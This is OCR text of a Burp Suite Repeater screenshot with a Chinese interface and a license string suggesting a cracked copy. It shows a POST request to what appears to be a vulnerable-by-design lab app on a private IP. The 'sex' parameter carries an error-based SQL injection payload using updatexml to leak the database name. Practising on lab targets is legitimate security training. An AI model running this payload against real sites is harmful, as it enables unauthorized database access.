 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://172.16.2.20:8080
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_iu/sqli_edit.php
Cookie: PHPSESSID=p8e6kldb8492q9g73hu7ko3ihr
Upgrade-Insecure-Requests: 1
sex=' or updatexml(1,concat(0x7e,database()),0)
or'&phonenum=dadasa&add=da&email=da&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw
? < + > 输入搜索字词 没有比赛
准备完了